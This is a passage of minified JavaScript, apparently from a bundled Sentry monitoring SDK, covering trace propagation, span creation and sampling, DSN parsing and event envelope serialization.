ns().withScope(()=>e(ns().getIsolationScope()))}function dC(){return{withIsolationScope:kh,withScope:uC,withSetScope:lC,withSetIsolationScope:(e,t)=>kh(t),getCurrentScope:()=>ns().getScope(),getIsolationScope:()=>ns().getIsolationScope()}}function fs(e){const t=Gc(e);return t.acs?t.acs:dC()}function De(){const e=bo();return fs(e).getCurrentScope()}function Mr(){const e=bo();return fs(e).getIsolationScope()}function fC(){return us("globalScope",()=>new An)}function wi(...e){const t=bo(),n=fs(t);if(e.length===2){const[r,o]=e;return r?n.withSetScope(r,o):n.withScope(o)}return n.withScope(e[0])}function Fe(){return De().getClient()}function pC(e){const t=e.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:o}=t,s={trace_id:n,span_id:o||Wn()};return r&&(s.parent_span_id=r),s}const qt="sentry.source",pf="sentry.sample_rate",oy="sentry.previous_trace_sample_rate",Yn="sentry.op",Je="sentry.origin",ri="sentry.idle_span_finish_reason",Pi="sentry.measurement_unit",Ti="sentry.measurement_value",Ah="sentry.custom_span_name",hf="sentry.profile_id",ps="sentry.exclusive_time",hC="sentry.link.type",mC=0,sy=1,it=2;function gC(e){if(e<400&&e>=100)return{code:sy};if(e>=400&&e<500)switch(e){case 401:return{code:it,message:"unauthenticated"};case 403:return{code:it,message:"permission_denied"};case 404:return{code:it,message:"not_found"};case 409:return{code:it,message:"already_exists"};case 413:return{code:it,message:"failed_precondition"};case 429:return{code:it,message:"resource_exhausted"};case 499:return{code:it,message:"cancelled"};default:return{code:it,message:"invalid_argument"}}if(e>=500&&e<600)switch(e){case 501:return{code:it,message:"unimplemented"};case 503:return{code:it,message:"unavailable"};case 504:return{code:it,message:"deadline_exceeded"};default:return{code:it,message:"internal_error"}}return{code:it,message:"unknown_error"}}function iy(e,t){e.setAttribute("http.response.status_code",t);const n=gC(t);n.message!=="unknown_error"&&e.setStatus(n)}const ay="_sentryScope",cy="_sentryIsolationScope";function _C(e){try{const t=ke.WeakRef;if(typeof t=="function")return new t(e)}catch(t){}return e}function yC(e){if(e){if(typeof e=="object"&&"deref"in e&&typeof e.deref=="function")try{return e.deref()}catch(t){return}return e}}function vC(e,t,n){e&&(zt(e,cy,_C(n)),zt(e,ay,t))}function Xa(e){const t=e;return{scope:t[ay],isolationScope:yC(t[cy])}}const mf="sentry-",$C=/^sentry-/,bC=8192;function uy(e){const t=SC(e);if(!t)return;const n=Object.entries(t).reduce((r,[o,s])=>{if(o.match($C)){const i=o.slice(mf.length);r[i]=s}return r},{});if(Object.keys(n).length>0)return n}function EC(e){if(!e)return;const t=Object.entries(e).reduce((n,[r,o])=>(o&&(n["".concat(mf).concat(r)]=o),n),{});return CC(t)}function SC(e){if(!(!e||!Vn(e)&&!Array.isArray(e)))return Array.isArray(e)?e.reduce((t,n)=>{const r=Oh(n);return Object.entries(r).forEach(([o,s])=>{t[o]=s}),t},{}):Oh(e)}function Oh(e){return e.split(",").map(t=>{const n=t.indexOf("=");if(n===-1)return[];const r=t.slice(0,n),o=t.slice(n+1);return[r,o].map(s=>{try{return decodeURIComponent(s.trim())}catch(i){return}})}).reduce((t,[n,r])=>(n&&r&&(t[n]=r),t),{})}function CC(e){if(Object.keys(e).length!==0)return Object.entries(e).reduce((t,[n,r],o)=>{const s="".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(r)),i=o===0?s:"".concat(t,",").concat(s);return i.length>bC?(le&&te.warn("Not adding key: ".concat(n," with val: ").concat(r," to baggage header due to exceeding baggage size limits.")),t):i},"")}const wC=/^o(\d+)\./,PC=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function TC(e){return e==="http"||e==="https"}function hs(e,t=!1){const{host:n,path:r,pass:o,port:s,projectId:i,protocol:a,publicKey:c}=e;return"".concat(a,"://").concat(c).concat(t&&o?":".concat(o):"")+"@".concat(n).concat(s?":".concat(s):"","/").concat(r&&"".concat(r,"/")).concat(i)}function IC(e){const t=PC.exec(e);if(!t){Nr(()=>{console.error("Invalid Sentry Dsn: ".concat(e))});return}const[n,r,o="",s="",i="",a=""]=t.slice(1);let c="",u=a;const d=u.split("/");if(d.length>1&&(c=d.slice(0,-1).join("/"),u=d.pop()),u){const l=u.match(/^\d+/);l&&(u=l[0])}return ly({host:s,pass:o,path:c,projectId:u,port:i,protocol:n,publicKey:r})}function ly(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function kC(e){if(!le)return!0;const{port:t,projectId:n,protocol:r}=e;return["protocol","publicKey","host","projectId"].find(i=>e[i]?!1:(te.error("Invalid Sentry Dsn: ".concat(i," missing")),!0))?!1:n.match(/^\d+$/)?TC(r)?t&&isNaN(parseInt(t,10))?(te.error("Invalid Sentry Dsn: Invalid port ".concat(t)),!1):!0:(te.error("Invalid Sentry Dsn: Invalid protocol ".concat(r)),!1):(te.error("Invalid Sentry Dsn: Invalid projectId ".concat(n)),!1)}function AC(e){const t=e.match(wC);return t==null?void 0:t[1]}function OC(e){const t=e.getOptions(),{host:n}=e.getDsn()||{};let r;return t.orgId?r=String(t.orgId):n&&(r=AC(n)),r}function RC(e){const t=typeof e=="string"?IC(e):ly(e);if(!(!t||!kC(t)))return t}function oi(e){if(typeof e=="boolean")return Number(e);const t=typeof e=="string"?parseFloat(e):e;if(!(typeof t!="number"||isNaN(t)||t<0||t>1))return t}const dy=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function xC(e){if(!e)return;const t=e.match(dy);if(!t)return;let n;return t[3]==="1"?n=!0:t[3]==="0"&&(n=!1),{traceId:t[1],parentSampled:n,parentSpanId:t[2]}}function LC(e,t){const n=xC(e),r=uy(t);if(!(n!=null&&n.traceId))return{traceId:Jn(),sampleRand:Math.random()};const o=NC(n,r);r&&(r.sample_rand=o.toString());const{traceId:s,parentSpanId:i,parentSampled:a}=n;return{traceId:s,parentSpanId:i,sampled:a,dsc:r||{},sampleRand:o}}function fy(e=Jn(),t=Wn(),n){let r="";return n!==void 0&&(r=n?"-1":"-0"),"".concat(e,"-").concat(t).concat(r)}function py(e=Jn(),t=Wn(),n){return"00-".concat(e,"-").concat(t,"-").concat(n?"01":"00")}function NC(e,t){const n=oi(t==null?void 0:t.sample_rand);if(n!==void 0)return n;const r=oi(t==null?void 0:t.sample_rate);return r&&(e==null?void 0:e.parentSampled)!==void 0?e.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}const hy=0,gf=1;let Rh=!1;function DC(e){const{spanId:t,traceId:n}=e.spanContext(),{data:r,op:o,parent_span_id:s,status:i,origin:a,links:c}=Te(e);return{parent_span_id:s,span_id:t,trace_id:n,data:r,op:o,status:i,origin:a,links:c}}function FC(e){const{spanId:t,traceId:n,isRemote:r}=e.spanContext(),o=r?t:Te(e).parent_span_id,s=Xa(e).scope,i=r?(s==null?void 0:s.getPropagationContext().propagationSpanId)||Wn():t;return{parent_span_id:o,span_id:i,trace_id:n}}function MC(e){const{traceId:t,spanId:n}=e.spanContext(),r=Br(e);return fy(t,n,r)}function BC(e){const{traceId:t,spanId:n}=e.spanContext(),r=Br(e);return py(t,n,r)}function my(e){if(e&&e.length>0)return e.map(({context:{spanId:t,traceId:n,traceFlags:r,...o},attributes:s})=>({span_id:t,trace_id:n,sampled:r===gf,attributes:s,...o}))}function ro(e){return typeof e=="number"?xh(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?xh(e.getTime()):rt()}function xh(e){return e>9999999999?e/1e3:e}function Te(e){var r;if(jC(e))return e.getSpanJSON();const{spanId:t,traceId:n}=e.spanContext();if(HC(e)){const{attributes:o,startTime:s,name:i,endTime:a,status:c,links:u}=e,d="parentSpanId"in e?e.parentSpanId:"parentSpanContext"in e?(r=e.parentSpanContext)==null?void 0:r.spanId:void 0;return{span_id:t,trace_id:n,data:o,description:i,parent_span_id:d,start_timestamp:ro(s),timestamp:ro(a)||void 0,status:gy(c),op:o[Yn],origin:o[Je],links:my(u)}}return{span_id:t,trace_id:n,start_timestamp:0,data:{}}}function HC(e){const t=e;return!!t.attributes&&!!t.startTime&&!!t.name&&!!t.endTime&&!!t.status}function jC(e){return typeof e.getSpanJSON=="function"}function Br(e){const{traceFlags:t}=e.spanContext();return t===gf}function gy(e){if(!(!e||e.code===mC))return e.code===sy?"ok":e.message||"unknown_error"}const oo="_sentryChildSpans",Cl="_sentryRootSpan";function _y(e,t){const n=e[Cl]||e;zt(t,Cl,n),e[oo]?e[oo].add(t):zt(e,oo,new Set([t]))}function UC(e,t){e[oo]&&e[oo].delete(t)}function ya(e){const t=new Set;function n(r){if(!t.has(r)&&Br(r)){t.add(r);const o=r[oo]?Array.from(r[oo]):[];for(const s of o)n(s)}}return n(e),Array.from(t)}function bt(e){return e[Cl]||e}function kt(){const e=bo(),t=fs(e);return t.getActiveSpan?t.getActiveSpan():Ka(De())}function wl(){Rh||(Nr(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly or use `ignoreSpans`.")}),Rh=!0)}let Lh=!1;function VC(){if(Lh)return;function e(){const t=kt(),n=t&&bt(t);if(n){const r="internal_error";le&&te.log("[Tracing] Root span: ".concat(r," -> Global error occurred")),n.setStatus({code:it,message:r})}}e.tag="sentry_tracingErrorCallback",Lh=!0,Z1(e),z1(e)}function on(e){var n;if(typeof __SENTRY_TRACING__=="boolean"&&!__SENTRY_TRACING__)return!1;const t=e||((n=Fe())==null?void 0:n.getOptions());return!!t&&(t.tracesSampleRate!=null||!!t.tracesSampler)}function Nh(e){te.log("Ignoring span ".concat(e.op," - ").concat(e.description," because it matches `ignoreSpans`."))}function Ja(e,t){if(!(t!=null&&t.length)||!e.description)return!1;for(const n of t){if(GC(n)){if(_a(e.description,n))return le&&Nh(e),!0;continue}if(!n.name&&!n.op)continue;const r=n.name?_a(e.description,n.name):!0,o=n.op?e.op&&_a(e.op,n.op):!0;if(r&&o)return le&&Nh(e),!0}return!1}function WC(e,t){const n=t.parent_span_id,r=t.span_id;if(n)for(const o of e)o.parent_span_id===r&&(o.parent_span_id=n)}function GC(e){return typeof e=="string"||e instanceof RegExp}const _f="production",yy="_frozenDsc";function va(e,t){zt(e,yy,t)}function vy(e,t){const n=t.getOptions(),{publicKey:r}=t.getDsn()||{},o={environment:n.environment||_f,release:n.release,public_key:r,trace_id:e,org_id:OC(t)};return t.emit("createDsc",o),o}function $y(e,t){const n=t.getPropagationContext();return n.dsc||vy(n.traceId,e)}function Pr(e){var h,m,g,E;const t=Fe();if(!t)return{};const n=bt(e),r=Te(n),o=r.data,s=n.spanContext().traceState,i=(m=(h=s==null?void 0:s.get("sentry.sample_rate"))!=null?h:o[pf])!=null?m:o[oy];function a(v){return(typeof i=="number"||typeof i=="string")&&(v.sample_rate="".concat(i)),v}const c=n[yy];if(c)return a(c);const u=s==null?void 0:s.get("sentry.dsc"),d=u&&uy(u);if(d)return a(d);const l=vy(e.spanContext().traceId,t),f=o[qt],p=r.description;return f!=="url"&&p&&(l.transaction=p),on()&&(l.sampled=String(Br(n)),l.sample_rand=(E=s==null?void 0:s.get("sentry.sample_rand"))!=null?E:(g=Xa(n).scope)==null?void 0:g.getPropagationContext().sampleRand.toString()),a(l),t.emit("createDsc",l,n),l}class Tr{constructor(t={}){this._traceId=t.traceId||Jn(),this._spanId=t.spanId||Wn()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:hy}}end(t){}setAttribute(t,n){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,n,r){return this}addLink(t){return this}addLinks(t){return this}recordException(t,n){}}function Bn(e,t=100,n=1/0){try{return Pl("",e,t,n)}catch(r){return{ERROR:"**non-serializable** (".concat(r,")")}}}function by(e,t=3,n=100*1024){const r=Bn(e,t);return KC(r)>n?by(e,t-1,n):r}function Pl(e,t,n=1/0,r=1/0,o=XC()){const[s,i]=o;if(t==null||["boolean","string"].includes(typeof t)||typeof t=="number"&&Number.isFinite(t))return t;const a=qC(e,t);if(!a.startsWith("[object "))return a;if(t.__sentry_skip_normalization__)return t;const c=typeof t.__sentry_override_normalization_depth__=="number"?t.__sentry_override_normalization_depth__:n;if(c===0)return a.replace("object ","");if(s(t))return"[Circular ~]";const u=t;if(u&&typeof u.toJSON=="function")try{const p=u.toJSON();return Pl("",p,c-1,r,o)}catch(p){}const d=Array.isArray(t)?[]:{};let l=0;const f=ty(t);for(const p in f){if(!Object.prototype.hasOwnProperty.call(f,p))continue;if(l>=r){d[p]="[MaxProperties ~]";break}const h=f[p];d[p]=Pl(p,h,c-1,r,o),l++}return i(t),d}function qC(e,t){try{if(e==="domain"&&t&&typeof t=="object"&&t._events)return"[Domain]";if(e==="domainEmitter")return"[DomainEmitter]";if(typeof global<"u"&&t===global)return"[Global]";if(typeof window<"u"&&t===window)return"[Window]";if(typeof document<"u"&&t===document)return"[Document]";if(J1(t))return"[VueViewModel]";if(ZS(t))return"[SyntheticEvent]";if(typeof t=="number"&&!Number.isFinite(t))return"[".concat(t,"]");if(typeof t=="function")return"[Function: ".concat(Kn(t),"]");if(typeof t=="symbol")return"[".concat(String(t),"]");if(typeof t=="bigint")return"[BigInt: ".concat(String(t),"]");const n=ZC(t);return/^HTML(\w*)Element$/.test(n)?"[HTMLElement: ".concat(n,"]"):"[object ".concat(n,"]")}catch(n){return"**non-serializable** (".concat(n,")")}}function ZC(e){const t=Object.getPrototypeOf(e);return t!=null&&t.constructor?t.constructor.name:"null prototype"}function zC(e){return~-encodeURI(e).split(/%..|./).length}function KC(e){return zC(JSON.stringify(e))}function XC(){const e=new WeakSet;function t(r){return e.has(r)?!0:(e.add(r),!1)}function n(r){e.delete(r)}return[t,n]}function So(e,t=[]){return[e,t]}function JC(e,t){const[n,r]=e;return[n,[...r,t]]}function Dh(e,t){const n=e[1];for(const r of n){const o=r[0].type;if(t(r,o))return!0}return!1}function Tl(e){const t=Gc(ke);return t.encodePolyfill?t.encodePolyfill(e):new TextEncoder().encode(e)}function YC(e){const[t,n]=e;let r=JSON.stringify(t);function o(s){typeof r=="string"?r=typeof s=="string"?r+s:[Tl(r),s]:r.push(typeof s=="string"?Tl(s):s)}for(const s of n){const[i,a]=s;if(o("\n".concat(JSON.stringify(i),"\n")),typeof a=="string"||a instanceof Uint8Array)o(a);else{let c;try{c=JSON.stringify(a)}catch(u){c=JSON.stringify(Bn(a))}o(c)}}return typeof r=="string"?r:QC(r)}function QC(e){const t=e.reduce((o,s)=>o+s.length,0),n=new Uint8Array(t);let r=0;for(const o of e)n.set(o,r),r+=o.length;return n}function ew(e){return[{type:"span"},e]}function tw(e){const t=typeof e.data=="string"?Tl(e.data):e.data;return[{type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType},t]}const nw={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item",metric:"metric",trace_metric:"metric"};function Fh(e){return nw[e]}function Ey(e){if(!(e!=null&&e.sdk))return;const{name:t,version:n}=e.sdk;return{name:t,version:n}}function rw(e,t,n,r){var s;const o=(s=e.sdkProcessingMetadata)==null?void 0:s.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:hs(r)},...o&&{trace:o}}}function ow(e,t){var r,o,s,i;if(!t)return e;const n=e.sdk||{};return e.sdk={...n,name:n.name||t.name,version:n.version||t.version,integrations:[...((r=e.sdk)==null?void 0:r.integrations)||[],...t.integrations||[]],packages:[...((o=e.sdk)==null?void 0:o.packages)||[],...t.packages||[]],settings:(s=e.sdk)!=null&&s.settings||t.settings?{...(i=e.sdk)==null?void 0:i.settings,...t.settings}:void 0},e}function sw(e,t,n,r){const o=Ey(n),s={sent_at:new Date().toISOString(),...o&&{sdk:o},...!!r&&t&&{dsn:hs(t)}},i="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return So(s,[i])}function iw(e,t,n,r){const o=Ey(n),s=e.type&&e.type!=="replay_event"?e.type:"event";ow(e,n==null?void 0:n.sdk);const i=rw(e,o,r,t);return delete e.sdkProcessingMetadata,So(i,[[{type:s},e]])}function aw(e,t){function n(p){return!!p.trace_id&&!!p.public_key}const r=Pr(e[0]),o=t==null?void 0:t.getDsn(),s=t==null?void 0:t.getOptions().tunnel,i={sent_at:new Date().toISOString(),...n(r)&&{trace:r},...!!s&&o&&{dsn:hs(o)}},{beforeSendSpan:a,ignoreSpans:c}=(t==null?void 0:t.getOptions())||{},u=c!=null&&c.length?e.filter(p=>!Ja(Te(p),c)):e,d=e.length-u.length;d&&(t==null||t.recordDroppedEvent("before_send","span",d));const l=a?p=>{const h=Te(p),m=a(h);return m||(wl(),h)}:Te,f=[];for(const p of u){const h=l(p);h&&f.push(ew(h))}return So(i,f)}function cw(e){if(!le)return;const{description:t="< unknown name >",op:n="< unknown op >",parent_span_id:r}=Te(e),{spanId:o}=e.spanContext(),s=Br(e),i=bt(e),a=i===e,c="[Tracing] Starting ".concat(s?"sampled":"unsampled"," ").concat(a?"root ":"","span"),u=["op: ".concat(n),"name: ".concat(t),"ID: ".concat(o)];if(r&&u.push("parent ID: ".concat(r)),!a){const{op:d,description:l}=Te(i);u.push("root ID: ".concat(i.spanContext().spanId)),d&&u.push("root op: ".concat(d)),l&&u.push("root description: ".concat(l))}te.log("".concat(c,"\n  ").concat(u.join("\n  ")))}function uw(e){if(!le)return;const{description:t="< unknown name >",op:n="< unknown op >"}=Te(e),{spanId:r}=e.spanContext(),s=bt(e)===e,i='[Tracing] Finishing "'.concat(n,'" ').concat(s?"root ":"",'span "').concat(t,'" with ID ').concat(r);te.log(i)}function lw(e,t,n,r=kt()){const o=r&&bt(r);o&&(le&&te.log("[Measurement] Setting measurement on root span: ".concat(e," = ").concat(t," ").concat(n)),o.addEvent(e,{[Ti]:t,[Pi]:n}))}function Mh(e){if(!e||e.length===0)return;const t={};return e.forEach(n=>{const r=n.attributes||{},o=r[Pi],s=r[Ti];typeof o=="string"&&typeof s=="number"&&(t[n.name]={value:s,unit:o})}),t}const Bh=1e3;class Zc{constructor(t={}){this._traceId=t.traceId||Jn(),this._spanId=t.spanId||Wn(),this._startTime=t.startTimestamp||rt(),this._links=t.links,this._attributes={},this.setAttributes({[Je]:"manual",[Yn]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,n){}spanContext(){const{_spanId:t,_traceId:n,_sampled:r}=this;return{spanId:t,traceId:n,traceFlags:r?gf:hy}}setAttribute(t,n){return n===void 0?delete this._attributes[t]:this._attributes[t]=n,this}setAttributes(t){return Object.keys(t).forEach(n=>this.setAttribute(n,t[n])),this}updateStartTime(t){this._startTime=ro(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(qt,"custom"),this}end(t){this._endTime||(this._endTime=ro(t),uw(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Yn],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:gy(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[Je],profile_id:this._attributes[hf],exclusive_time:this._attributes[ps],measurements:Mh(this._events),is_segment:this._isStandaloneSpan&&bt(this)===this||void 0,segment_id:this._isStandaloneSpan?bt(this).spanContext().spanId:void 0,links:my(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,n,r){le&&te.log("[Tracing] Adding an event to span:",t);const o=Hh(n)?n:r||rt(),s=Hh(n)?{}:n||{},i={name:t,time:ro(o),attributes:s};return this._events.push(i),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Fe();if(t&&t.emit("spanEnd",this),!(this._isStandaloneSpan||this===bt(this)))return;if(this._isStandaloneSpan){this._sampled?fw(aw([this],t)):(le&&te.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span"));return}const r=this._convertSpanToTransaction();r&&(Xa(this).scope||De()).captureEvent(r)}_convertSpanToTransaction(){var d;if(!jh(Te(this)))return;this._name||(le&&te.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:n}=Xa(this),r=(d=t==null?void 0:t.getScopeData().sdkProcessingMetadata)==null?void 0:d.normalizedRequest;if(this._sampled!==!0)return;const s=ya(this).filter(l=>l!==this&&!dw(l)).map(l=>Te(l)).filter(jh),i=this._attributes[qt];delete this._attributes[Ah],s.forEach(l=>{delete l.data[Ah]});const a={contexts:{trace:DC(this)},spans:s.length>Bh?s.sort((l,f)=>l.start_timestamp-f.start_timestamp).slice(0,Bh):s,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:n,dynamicSamplingContext:Pr(this)},request:r,...i&&{transaction_info:{source:i}}},c=Mh(this._events);return c&&Object.keys(c).length&&(le&&te.log("[Measurements] Adding measurements to transaction event",JSON.stringify(c,void 0,2)),a.measurements=c),a}}function Hh(e){return e&&typeof e=="number"||e instanceof Date||Array.isArray(e)}function jh(e){return!!e.start_timestamp&&!!e.timestamp&&!!e.span_id&&!!e.trace_id}function dw(e){return e instanceof Zc&&e.isStandaloneSpan()}function fw(e){const t=Fe();if(!t)return;const n=e[1];if(!n||n.length===0){t.recordDroppedEvent("before_send","span");return}t.sendEnvelope(e)}function pw(e,t,n=()=>{},r=()=>{}){let o;try{o=e()}catch(s){throw t(s),n(),s}return hw(o,t,n,r)}function hw(e,t,n,r){return ds(e)?e.then(o=>(n(),r(o),o),o=>{throw t(o),n(),o}):(n(),r(e),e)}function mw(e,t,n){if(!on(e))return[!1];let r,o;typeof e.tracesSampler=="function"?(o=e.tracesSampler({...t,inheritOrSampleWith:a=>typeof t.parentSampleRate=="number"?t.parentSampleRate:typeof t.parentSampled=="boolean"?Number(t.parentSampled):a}),r=!0):t.parentSampled!==void 0?o=t.parentSampled:typeof e.tracesSampleRate<"u"&&(o=e.tracesSampleRate,r=!0);const s=oi(o);if(s===void 0)return le&&te.warn("[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ".concat(JSON.stringify(o)," of type ").concat(JSON.stringify(typeof o),".")),[!1];if(!s)return le&&te.log("[Tracing] Discarding transaction because ".concat(typeof e.tracesSampler=="function"?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,s,r];const i=n<s;return i||le&&te.log("[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ".concat(Number(o),")")),[i,s,r]}const Sy="__SENTRY_SUPPRESS_TRACING__";function gw(e,t){const n=vf();if(n.startSpan)return n.startSpan(e,t);const r=wy(e),{forceTransaction:o,parentSpan:s,scope:i}=e,a=i==null?void 0:i.clone();return wi(a,()=>yw(s)(()=>{const u=De(),d=Py(u,s),f=e.onlyIfParent&&!d?new Tr:Cy({parentSpan:d,spanArguments:r,forceTransaction:o,scope:u});return ts(u,f),pw(()=>t(f),()=>{const{status:p}=Te(f);f.isRecording()&&(!p||p==="ok")&&f.setStatus({code:it,message:"internal_error"})},()=>{f.end()})}))}function Ir(e){const t=vf();if(t.startInactiveSpan)return t.startInactiveSpan(e);const n=wy(e),{forceTransaction:r,parentSpan:o}=e;return(e.scope?i=>wi(e.scope,i):o!==void 0?i=>yf(o,i):i=>i())(()=>{const i=De(),a=Py(i,o);return e.onlyIfParent&&!a?new Tr:Cy({parentSpan:a,spanArguments:n,forceTransaction:r,scope:i})})}function yf(e,t){const n=vf();return n.withActiveSpan?n.withActiveSpan(e,t):wi(r=>(ts(r,e||void 0),t(r)))}function Cy({parentSpan:e,spanArguments:t,forceTransaction:n,scope:r}){if(!on()){const i=new Tr;if(n||!e){const a={sampled:"false",sample_rate:"0",transaction:t.name,...Pr(i)};va(i,a)}return i}const o=Mr();let s;if(e&&!n)s=_w(e,r,t),_y(e,s);else if(e){const i=Pr(e),{traceId:a,spanId:c}=e.spanContext(),u=Br(e);s=Uh({traceId:a,parentSpanId:c,...t},r,u),va(s,i)}else{const{traceId:i,dsc:a,parentSpanId:c,sampled:u}={...o.getPropagationContext(),...r.getPropagationContext()};s=Uh({traceId:i,parentSpanId:c,...t},r,u),a&&va(s,a)}return cw(s),vC(s,r,o),s}function wy(e){const n={isStandalone:(e.experimental||{}).standalone,...e};if(e.startTime){const r={...n};return r.startTimestamp=ro(e.startTime),delete r.startTime,r}return n}function vf(){const e=bo();return fs(e)}function Uh(e,t,n){var h,m;const r=Fe(),o=(r==null?void 0:r.getOptions())||{},{name:s=""}=e,i={spanAttributes:{...e.attributes},spanName:s,parentSampled:n};r==null||r.emit("beforeSampling",i,{decision:!1});const a=(h=i.parentSampled)!=null?h:n,c=i.spanAttributes,u=t.getPropagationContext(),[d,l,f]=t.getScopeData().sdkProcessingMetadata[Sy]?[!1]:mw(o,{name:s,parentSampled:a,attributes:c,parentSampleRate:oi((m=u.dsc)==null?void 0:m.sample_rate)},u.sampleRand),p=new Zc({...e,attributes:{[qt]:"custom",[pf]:l!==void 0&&f?l:void 0,...c},sampled:d});return!d&&r&&(le&&te.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",p),p}function _w(e,t,n){const{spanId:r,traceId:o}=e.spanContext(),s=t.getScopeData().sdkProcessingMetadata[Sy]?!1:Br(e),i=s?new Zc({...n,parentSpanId:r,traceId:o,sampled:s}):new Tr({traceId:o});_y(e,i);const a=Fe();return a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i)),i}function Py(e,t){if(t)return t;if(t===null)return;const n=Ka(e);if(!n)return;const r=Fe();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?bt(n):n}function yw(e){return e!==void 0?t=>yf(e,t):t=>t()}const $a={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3},vw="heartbeatFailed",$w="idleTimeout",bw="finalTimeout",Ew="externalFinish";function Ty(e,t={}){const n=new Map;let r=!1,o,s=Ew,i=!t.disableAutoFinish;const a=[],{idleTimeout:c=$a.idleTimeout,finalTimeout:u=$a.finalTimeout,childSpanTimeout:d=$a.childSpanTimeout,beforeSpanEnd:l,trimIdleSpanEndTimestamp:f=!0}=t,p=Fe();if(!p||!on()){const w=new Tr,P={sample_rate:"0",sampled:"false",...Pr(w)};return va(w,P),w}const h=De(),m=kt(),g=Sw(e);g.end=new Proxy(g.end,{apply(w,P,x){if(l&&l(g),P instanceof Tr)return;const[M,...q]=x,B=M||rt(),W=ro(B),j=ya(g).filter(H=>H!==g),O=Te(g);if(!j.length||!f)return $(W),Reflect.apply(w,P,[W,...q]);const I=p.getOptions().ignoreSpans,V=j==null?void 0:j.reduce((H,z)=>{const ne=Te(z);return!ne.timestamp||I&&Ja(ne,I)?H:H?Math.max(H,ne.timestamp):ne.timestamp},void 0),T=O.start_timestamp,L=Math.min(T?T+u/1e3:1/0,Math.max(T||-1/0,Math.min(W,V||1/0)));return $(L),Reflect.apply(w,P,[L,...q])}});function E(){o&&(clearTimeout(o),o=void 0)}function v(w){E(),o=setTimeout(()=>{!r&&n.size===0&&i&&(s=$w,g.end(w))},c)}function y(w){o=setTimeout(()=>{!r&&i&&(s=vw,g.end(w))},d)}function _(w){E(),n.set(w,!0);const P=rt();y(P+d/1e3)}function S(w){if(n.has(w)&&n.delete(w),n.size===0){const P=rt();v(P+c/1e3)}}function $(w){r=!0,n.clear(),a.forEach(W=>W()),ts(h,m);const P=Te(g),{start_timestamp:x}=P;if(!x)return;P.data[ri]||g.setAttribute(ri,s),te.log('[Tracing] Idle span "'.concat(P.op,'" finished'));const q=ya(g).filter(W=>W!==g);let B=0;q.forEach(W=>{W.isRecording()&&(W.setStatus({code:it,message:"cancelled"}),W.end(w),le&&te.log("[Tracing] Cancelling span since span ended early",JSON.stringify(W,void 0,2)));const j=Te(W),{timestamp:O=0,start_timestamp:I=0}=j,V=I<=w,T=(u+c)/1e3,L=O-I<=T;if(le){const H=JSON.stringify(W,void 0,2);V?L||te.log("[Tracing] Discarding span since it finished after idle span final timeout",H):te.log("[Tracing] Discarding span since it happened after idle span was finished",H)}(!L||!V)&&(UC(g,W),B++)}),B>0&&g.setAttribute("sentry.idle_span_discarded_spans",B)}return a.push(p.on("spanStart",w=>{if(r||w===g||Te(w).timestamp||w instanceof Zc&&w.isStandaloneSpan())return;ya(g).includes(w)&&_(w.spanContext().spanId)})),a.push(p.on("spanEnd",w=>{r||S(w.spanContext().spanId)})),a.push(p.on("idleSpanEnableAutoFinish",w=>{w===g&&(i=!0,v(),n.size&&y())})),t.disableAutoFinish||v(),setTimeout(()=>{r||(g.setStatus({code:it,message:"deadline_exceeded"}),s=bw,g.end())},u),g}function Sw(e){const t=Ir(e);return ts(De(),t),le&&te.log("[Tracing] Started span is an idle span"),t}const Tu=0,Vh=1,Wh=2;function zc(e){return new si(t=>{t(e)})}function $f(e){return new si((t,n)=>{n(e)})}class 